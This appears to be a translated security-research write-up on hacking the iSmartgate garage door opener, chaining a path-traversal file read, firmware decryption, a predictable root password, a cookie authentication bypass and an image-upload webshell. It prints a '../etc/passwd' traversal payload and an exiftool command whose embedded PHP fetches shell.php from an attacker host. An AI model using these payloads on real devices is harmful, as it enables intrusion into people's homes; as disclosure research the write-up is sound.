但是安全研究职员找到了办法,可以打开所有车库门,并使其发出放屁的声音。

视频加载中...

研究职员试图探求一些新的嵌入式设备。创造了一个车库门开启器,承诺将与常见的智能扬声器,HomeKit集成,并以某种办法完备远程访问而无需任何云做事器。

该设备旨在连接到WiFi,可以通过浏览器和移动运用程序在本地访问,也可以通过Internet进行远程访问(包括Alexa / Google Home)。只管本身还没有中心云做事,但是iSmartgate的制造商REMSOL基于开放源代码做事Pagekite运营根本架构以促进这种远程访问。Pagekite通过动态DNS和Pagekite做事器通过隧道传送本地做事,以绕过NAT。此连接已加密,但是TLS在REMSOL掌握的做事器上终止,然后沿Pagekite隧道重新加密。因此,如果可以找到iSmartgate设备的名称,则可以将它们直接暴露给Internet。

听起来很有趣,但价格(200英镑旁边)可能有点高,不敷以证明现在出门就可以买到。那么我们首先要看什么?令人遗憾的是,没有固件下载链接,在线文档中只有很少的细节,但是有一个移动运用程序,以是让我们先将其拆开。

没有稠浊,因此APK用JADX可以很好地反编译,而我们创造的结果可能并不理想。

这个小片段显示了移动API根据从用户密码的SHA1哈希中提取的特定字符来创建身份验证令牌。不错,不是很好。

好的,那么FCC档案可以见告我们什么?在这种情形下没有什么大不了的,由于没有关于集线器设备本身的完全文件,只有用于监视门或门位置的外围传感器。这可能是由于他们正在利用现有的RF / WiFi插入模块,因此我们不会得到板子等的内部细节。值得一看,但是现在我们付钱了,等待可爱的快递员放下齿轮。

该集线器很随意马虎拆开,没有任何破坏,并且在左上方显示了RF模块,在左侧显示了四个外不雅观俊秀的焊盘(焊接时的针座焊接不良:该型号的产品是自己的),而机器的肉食则是飞思卡尔的iMX和eMMC闪存。

连接到底部两个方便地标记为Tx / Rx的测试板可得到UART,该UART正在侦听键盘输入,但可悲地设置为自动跳过U-Boot加载器,直接进入活动分区。我们收到登录提示,但是对付任何弱/标准凭据都不会感到高兴。

大概我们可以从eMMC中转储文件系统,但这可能是一项断断续续的事情,并且可能具有毁坏性,以是我们暂时不要去那里。此外,iMX系列还具有相称不错的读取保护功能,因此,如果启用了该功能,那么我们可能还是不交运。打开设备并对其进行配置后,我们看到其Web界面中有触发固件更新的功能。

在Linux下设置设备以连接到访问点,我们可以利用iptables通过Burp进行NAT HTTP(S)连接,并确定运行此更新时它在做什么。好的,因此它获取update.ismartgate.com/firmware/new_firmware_ismartgate.tar –但是这是加密的。到目前为止,供应商正在做精确的统统!

经由一番摸索之后,我们在/imgVideo.php?img=../../../../../etc/passwd中创造了一个本地文件包含漏洞,该漏洞使我们可以从本地文件系统读取数据,只管彷佛已经进行了权限分离,因此Web做事器未以root用户身份运行,以是无法直接下载影子文件。

但是,我们可以下载任何PHP文件的源代码,这样我们就可以开始理解运用程序逻辑并确定是否存在任何源代码问题。我们创造更新过程在/ISGv2/scripts/download_update.sh中实行了一个脚本,然后可以通过LFI漏洞下载该脚本。

在个中,我们找到了一个专用密钥和密钥密码,该过程用于解密.tar的内容:

if $DESEMPAQUETAR

then

echo " Borrar paquete new_firmware.tar"

rm -rf /ISGv2/update/new_firmware.tar

echo " Desencriptar clave random"

DESENCRIPTAR="openssl rsautl -decrypt -in /ISGv2/update/key.bin.enc -out /ISGv2/update/key.bin -inkey $PRIVATE_KEY_ISG -passin pass:XXXXXXX"

if $DESENCRIPTAR

then

echo " Clave random desencriptada"

echo " Desencriptar archivo"

DESENCRIPTAR2="openssl enc -d -md md5 -aes-256-cbc -in /ISGv2/update/firmware.tar.enc -out /ISGv2/update/firmware.tar -pass file:/ISGv2/update/key.bin"

tar -pass file:/ISGv2/update/key.bin"

因此,现在我们可以自行解密固件更新了,只管它只是一个差异而不是完全的固件,但这为我们供应了有关设备上目录和文件的更多信息。

一个解压缩的文件是一个名为“ ISGv2.1”的Linux二进制文件,我们可以在其上运行一个大略的字符串来查找工厂预配置指令,包括用于设置root密码的机制。

这对每个设备来说都是唯一的,但是很遗憾,它只是设备ID的SHA1 +(已编辑的)静态短语REMSOL2019xxxxxxxxxxxxxxxxx设备的ID(称为UDI)显示在Web界面,本地文本文件,远程访问FQDN和从设备发送到端口8005确当地网络上的UDP广播数据包中(用于定位集线器)通过移动运用)。

此时,如果我们位于同一本地网络上,则可以直接以root身份通过UART或SSH登录,但是现在我们可以在黑匣子内部看到,大概我们可以找到其他可远程利用的漏洞。



首先,我们创造许多页面不须要身份验证。/viewHorari.php上的页面许可我们列举已配置的所有本地用户。只管供应了CAPTCHA来限定暴力破解,但/isg/deleteCustomImage.php上另一个未经身份验证的页面使我们可以删除/tmp/captcha_login.txt上的CAPTCHA限定(或者如果我们以为很卑鄙的话,实际上是删除数据库并对设备进行砌砖)。

如果用户从未利用过“记住我”选项登录,则会创造一个逻辑漏洞,可以在个中设置两个魔术cookie,并完备绕过身份验证的须要:

if(isset($_COOKIE[$nomCookie]) && isset($_COOKIE[$nomCookie2])){

$db = new PDO('sqlite:/ISGv2/db.users');

$login = base64_decode($_COOKIE[$nomCookie]);

$valor_cookie = $_COOKIE[$nomCookie2];

$sql = "select from users where login='".$login."'";

//echo $sql;

$res1 = $db->query($sql);

foreach ($res1 as $row){

if ($row['cookie'] == $valor_cookie){ // cookie ok

$_SESSION['ipOK'] = $_SERVER['REMOTE_ADDR'];

$_SESSION['user'] = $login;

}

}

}

须要设置两个cookie:

gggsess- [sha1(md5(FacE6c5 $ UDI))] = base64(用户名)可以从上方找到用户名,而$ UDI是远程访问做事器的名称,或者可以像以前一样从本地子网上的UDP广播中找到。

gggmark- [sha1(md5(FacE6c5 $ UDI))]这留为空缺。

因此,现在我们可以绕过身份验证,或者可以强行破解。

该设备许可您上传描述车库门或大门状态(打开或关闭)的图像文件,并且该机制会检讨有效图像,但是我们可以利用exiftool天生自己的漏洞利用程序:

exiftool -DocumentName =” <?php shell_exec('wget http:// attacker-server:12345 / shell.php');__halt_compiler();?>” pentest-partners.jpg

上载后,我们将等待netcat的回调,并可以利用之前随意马虎确定的root密码升级为root。

结论供应商已采纳了几种大略的预防方法来保护其产品,

我们常常建议在付费测试中采纳以下预防方法:

加密固件

限定调试通道(例如JTAG和UART)

特权分离(利用root以外的其他身份运行Web做事器)

每台设备的唯一密码

但是,盔甲中的一个小毛病-在这种情形下包括本地文件-足以创造逻辑毛病,终极使我们能够得到完备未经身份验证的远程代码实行到root。

在此设备上还有很多有趣的创造,作为传授教化工具,这是一件有趣的小事。

打包后,我们可以播放任意音频文件,因此可以向所有者放屁。